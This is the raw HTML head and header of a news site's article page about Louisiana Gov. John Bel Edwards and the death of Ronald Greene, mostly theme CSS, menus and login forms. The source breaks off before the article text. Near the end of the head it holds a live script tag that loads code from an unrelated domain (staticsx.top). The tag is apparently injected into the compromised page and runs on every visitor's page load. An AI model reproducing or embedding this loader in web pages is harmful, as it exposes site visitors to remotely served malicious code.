    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #540000;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #540000;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #540000 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #540000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #540000 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #000000;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #aaaaaa;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #ffffff !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #aaaaaa;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #ffffff;
    }

    
    .td-header-main-menu {
        background-color: #ffffff;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #aaaaaa;
    }

    
    .td-header-border:before {
        background-color: rgba(255,255,255,0);
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(234,157,70,0.85);
        background: -moz-linear-gradient(top, rgba(234,157,70,0.85) 0%, rgba(178,21,3,0.75) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(234,157,70,0.85)), color-stop(100%, rgba(178,21,3,0.75)));
        background: -webkit-linear-gradient(top, rgba(234,157,70,0.85) 0%, rgba(178,21,3,0.75) 100%);
        background: -o-linear-gradient(top, rgba(234,157,70,0.85) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(234,157,70,0.85) 0%, rgba(178,21,3,0.75) 100%);
        background: linear-gradient(to bottom, rgba(234,157,70,0.85) 0%, rgba(178,21,3,0.75) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(234,157,70,0.85)', endColorstr='rgba(178,21,3,0.75)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #0a0303;
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        color: #000000;
    }


    
    .mfp-content .td-login-button {
        background-color: #fcfcfc;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #f45511;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.85);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.85) 0%, rgba(0,0,0,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.85)), color-stop(100%, rgba(0,0,0,0.85)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.85) 0%, rgba(0,0,0,0.85) 100%);
        background: -o-linear-gradient(45deg, rgba(0,0,0,0.85) 0%, rgba(0,0,0,0.85) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,0,0,0.85) 0%, rgba(0,0,0,0.85) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.85) 0%, rgba(0,0,0,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.85)', endColorstr='rgba(0,0,0,0.85)', GradientType=0 );
    }


    
    .td-footer-container,
    .td-footer-container a,
    .td-footer-container li,
    .td-footer-container .footer-text-wrap,
    .td-footer-container .meta-info .entry-date,
    .td-footer-container .td-module-meta-info .entry-date,
    .td-footer-container .td_block_text_with_title,
    .td-footer-container .woocommerce .star-rating::before,
    .td-footer-container .widget_text p,
    .td-footer-container .widget_calendar #today,
    .td-footer-container .td-social-style3 .td_social_type a,
    .td-footer-container .td-social-style3,
    .td-footer-container .td-social-style4 .td_social_type a,
    .td-footer-container .td-social-style4,
    .td-footer-container .td-social-style9,
    .td-footer-container .td-social-style10,
    .td-footer-container .td-social-style2 .td_social_type a,
    .td-footer-container .td-social-style8 .td_social_type a,
    .td-footer-container .td-social-style2 .td_social_type,
    .td-footer-container .td-social-style8 .td_social_type,
    .td-footer-container .td-post-author-name a:hover {
        color: #eaeaea;
    }
    .td-footer-container .td_module_mx1 .meta-info .entry-date,
    .td-footer-container .td_social_button a,
    .td-footer-container .td-post-category,
    .td-footer-container .td-post-category:hover,
    .td-footer-container .td-module-comments a,
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }
    .td-footer-container .widget_tag_cloud a {
    	border-color: #eaeaea;
    }
    .td-footer-container .td-excerpt,
    .td-footer-container .widget_rss .rss-date,
    .td-footer-container .widget_rss cite {
    	color: #eaeaea;
    	opacity: 0.7;
    }
    .td-footer-container .td-read-more a,
    .td-footer-container .td-read-more a:hover {
    	color: #fff;
    }

    
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_5,
    .td-footer-container .td_module_9 .item-details,
    .td-footer-container .td_module_8 .item-details,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .widget_recent_comments li,
    .td-footer-container .widget_recent_entries li,
    .td-footer-container table td,
    .td-footer-container table th,
    .td-footer-container .td-social-style2 .td_social_type .td-social-box,
    .td-footer-container .td-social-style8 .td_social_type .td-social-box,
    .td-footer-container .td-social-style2 .td_social_type .td_social_button,
    .td-footer-container .td-social-style8 .td_social_type .td_social_button {
        border-color: rgba(234, 234, 234, 0.1);
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle {
    	background-color: #ffffff;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #aaaaaa;
    }


    
    .td-sub-footer-container {
        background-color: #0d0d0d;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #cccccc;
    }
    .td-sub-footer-container li a:before {
        background-color: #cccccc;
    }

    
    .td-subfooter-menu li a:hover {
        color: #cccccc;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://burkinatimes.com/wp-content/uploads/2020/09/6.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://burkinatimes.com/wp-content/uploads/2020/09/6.jpg');
    }

    
    .white-popup-block:before {
        background-position: center center;
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-size:12px;
	line-height:30px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .sf-menu > .td-menu-item > a {
        font-family:Oswald;
	font-size:14px;
	line-height:48px;
	font-weight:normal;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Oswald;
	font-size:13px;
	font-weight:normal;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-size:13px;
	line-height:16px;
	font-weight:bold;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Oswald;
	font-weight:normal;
	
    }   
     
    .td_module_1 .td-module-title {
    	font-size:16px;
	line-height:20px;
	font-weight:800;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:Roboto;
	font-size:16px;
	line-height:20px;
	font-weight:800;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Roboto;
	font-size:13px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-family:Roboto;
	font-size:28px;
	line-height:25px;
	font-weight:800;
	
    }
    
    .td-big-grid-post .entry-title {
        font-family:Roboto;
	
    }
    
    .td_block_big_grid .td-big-thumb .entry-title,
    .td_block_big_grid_2 .td-big-thumb .entry-title,
    .td_block_big_grid_3 .td-big-thumb .entry-title,
    .td_block_big_grid_4 .td-big-thumb .entry-title,
    .td_block_big_grid_5 .td-big-thumb .entry-title,
    .td_block_big_grid_6 .td-big-thumb .entry-title,
    .td_block_big_grid_7 .td-big-thumb .entry-title {
        font-size:31px;
	font-weight:800;
	
    }
    
    .td_block_big_grid .td-tiny-thumb .entry-title,
    .td_block_big_grid_2 .td-tiny-thumb .entry-title,
    .td_block_big_grid_3 .td-tiny-thumb .entry-title,
    .td_block_big_grid_4 .td-tiny-thumb .entry-title,
    .td_block_big_grid_5 .td-tiny-thumb .entry-title,
    .td_block_big_grid_6 .td-tiny-thumb .entry-title,
    .td_block_big_grid_7 .td-tiny-thumb .entry-title {
        font-size:17px;
	font-weight:800;
	
    }








	
    .td-post-template-4 header .entry-title {
        font-family:Roboto;
	font-size:50px;
	line-height:56px;
	font-weight:800;
	
    }
    
    .post .td-post-next-prev-content a {
        font-weight:bold;
	
    }
    
    .td_block_related_posts .entry-title {
        font-weight:bold;
	
    }
    
    .td-header-sp-top-widget {
        line-height: 30px;
    }





    
	@media (min-width: 768px) {
        .td-main-menu-logo img,
        .sf-menu > .td-menu-item > a > img {
            max-height: 48px;
        }
        #td-header-menu,
        .td-header-menu-wrap {
            min-height: 48px;
        }
        .td-main-menu-logo a {
            line-height: 48px;
        }
	}
	.td-main-menu-logo {
	    height: 48px;
	}


	
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.07;
    }



/* Style generated by theme for demo: sound_square */

.td-sound-square .block-title > *,
	.td-sound-square .td-post-template-4 .td-related-title a:hover,
	.td-sound-square .td-post-template-4 .td-related-title .td-cur-simple-item {
      color: #540000;
    }
	.td-sound-square .td_block_2 .td_module_6 .entry-title a:before {
      background-color: #540000;
	}
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://burkinatimes.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://burkinatimes.com/category/entertainment/",
                    "name": "Entertainment"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://burkinatimes.com/louisiana-gov-john-bel-edwards-speaks-out-on-fatal-arrest-of-ronald-greene/",
                    "name": "Louisiana Gov. John Bel Edwards Speaks Out On Deadly Arrest Of Ronald..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://burkinatimes.com/wp-content/uploads/2020/11/cropped-Burkina-Times-Favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://burkinatimes.com/wp-content/uploads/2020/11/cropped-Burkina-Times-Favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://burkinatimes.com/wp-content/uploads/2020/11/cropped-Burkina-Times-Favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://burkinatimes.com/wp-content/uploads/2020/11/cropped-Burkina-Times-Favicon-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			:root {
	--theme-color: #540000;
}

.td-header-text-logo {
	width: 100% !important;
	margin: 0 auto !important;
}

.td-header-text-logo img {
	height: 250px !important;
	margin-top: -70px !important;
	margin-bottom: -60px !important;
}

.td-header-main-menu {
	background-color: var(--theme-color);
}

.td-header-main-menu li {
	border: 2px solid var(--theme-color);
}

.td-header-main-menu li:hover {
	background-color: white;
}

.td-header-main-menu a{
	color: white !important;
}

.td-header-main-menu a:hover{
	color: var(--theme-color) !important;
}

.td-header-main-menu .current-menu-item{
	background-color: white;
}

.td-header-main-menu .current-menu-item a {
	color: var(--theme-color) !important;
}

.footer-logo-wrap {
	margin: 0 auto;
}

.footer-text-wrap {
	text-align: center;
}

.footer-logo-wrap img {
	height: 200px;
	margin: 0 auto;
}

.entry-title a:hover {
	color: white !important;
}

.td-pb-padding-side a:hover {
	color: white !important;
}

.td-sub-footer-copy, .td-sub-footer-menu {
	width: 50%;
}

.td-footer-container {
	background-color: var(--theme-color);
}

.td-footer-bottom-full {
	display: none;
}		</style>
			<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-10238 single-format-standard wp-theme-Newsmag-tfNewsmag louisiana-gov-john-bel-edwards-speaks-out-on-fatal-arrest-of-ronald-greene global-block-template-1 td-sound-square single_template_4 white-menu td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-m1-container"><ul id="menu-m1" class="td-mobile-main-menu"><li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-222"><a href="https://burkinatimes.com/">Home</a></li>
<li id="menu-item-216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-216"><a href="https://burkinatimes.com/category/business/">Business</a></li>
<li id="menu-item-217" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-217"><a href="https://burkinatimes.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-218"><a href="https://burkinatimes.com/category/health/">Health</a></li>
<li id="menu-item-219" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-219"><a href="https://burkinatimes.com/category/news/">News</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-220"><a href="https://burkinatimes.com/category/politics/">Politics</a></li>
<li id="menu-item-221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221"><a href="https://burkinatimes.com/category/world-news/">World News</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://burkinatimes.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://burkinatimes.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">
	<div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
		    <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://burkinatimes.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                	    </div>
	</div>

	<div class="td-header-row td-header-header td-logo-mobile-loaded">
		<div class="td-header-text-logo">
					<a class="td-main-logo" href="https://burkinatimes.com/">
			<img src="https://burkinatimes.com/wp-content/uploads/2020/11/Burkina-Times-Logo-300x300.png" alt=""/>
			<span class="td-visual-hidden">Burkinatimes News Story</span>
		</a>
				</div>
	</div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://burkinatimes.com/">
		<img class="td-retina-data" data-retina="https://burkinatimes.com/wp-content/uploads/2020/09/breaking-news2-300x121.png" src="https://burkinatimes.com/wp-content/uploads/2020/09/breaking-news2-300x121.png" alt=""/>
	</a>
			<a class="td-header-logo td-sticky-disable" href="https://burkinatimes.com/">
			<img src="https://burkinatimes.com/wp-content/uploads/2020/11/Burkina-Times-Logo-300x300.png" alt=""/>
		</a>
		    </div>
    <div class="menu-m1-container"><ul id="menu-m1-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-222"><a href="https://burkinatimes.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-216"><a href="https://burkinatimes.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-217"><a href="https://burkinatimes.com/category/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-218"><a href="https://burkinatimes.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-219"><a href="https://burkinatimes.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-220"><a href="https://burkinatimes.com/category/politics/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-221"><a href="https://burkinatimes.com/category/world-news/">World News</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://burkinatimes.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

	<div class="td-header-container">
		<div class="td-header-row">
			<div class="td-header-sp-rec">
				
<div class="td-header-ad-wrap  td-ad">
    

</div>			</div>
		</div>
	</div>
</div><article id="post-10238" class="td-post-template-4 post-10238 post type-post status-publish format-standard has-post-thumbnail hentry category-entertainment category-news" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-entry-crumbs td-pb-padding-side"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://burkinatimes.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Entertainment" class="entry-crumb" href="https://burkinatimes.com/category/entertainment/">Entertainment</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Louisiana Gov. John Bel Edwards Speaks Out On Deadly Arrest Of Ronald...</span></div></div>
        <div class="td-image-gradient">
            <div class="td-post-featured-image"><a href="https://www.bet.comhttp://feeds.bet.com/news/national/2021/05/26/ronald-greene-louisiana-arrest-governor-john-bel-edwards-statement/_jcr_content/image.large2x1image.dimg/__1622049077367__1622035675163/052621-news-John-Bell-Edwards.jpg" data-caption=""><img post-id="10238" fifu-featured="1" width="" height="" class="entry-thumb td-modal-image" src="https://www.bet.comhttp://feeds.bet.com/news/national/2021/05/26/ronald-greene-louisiana-arrest-governor-john-bel-edwards-statement/_jcr_content/image.large2x1image.dimg/__1622049077367__1622035675163/052621-news-John-Bell-Edwards.jpg" alt="Louisiana Gov. John Bel Edwards Speaks Out On Deadly Arrest Of Ronald Greene" title="Louisiana Gov. John Bel Edwards Speaks Out On Deadly Arrest Of Ronald Greene" title=""/></a></div>
            <header class="td-pb-padding-side">
                <ul class="td-category"><li class="entry-category"><a  href="https://burkinatimes.com/category/entertainment/">Entertainment</a></li><li class="entry-category"><a  href="https://burkinatimes.com/category/news/">News</a></li></ul>                <h1 class="entry-title">Louisiana Gov. John Bel Edwards Speaks Out On Deadly Arrest Of Ronald Greene</h1>

                

                <div class="meta-info">

                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://burkinatimes.com/author/sylviedespins/">Sylvie Despins</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" >May 27, 2021</time></span>                                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-10238">586</span></div>                    <div class="td-post-comments"><a href="https://burkinatimes.com/louisiana-gov-john-bel-edwards-speaks-out-on-fatal-arrest-of-ronald-greene/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>
            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-container-border">
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
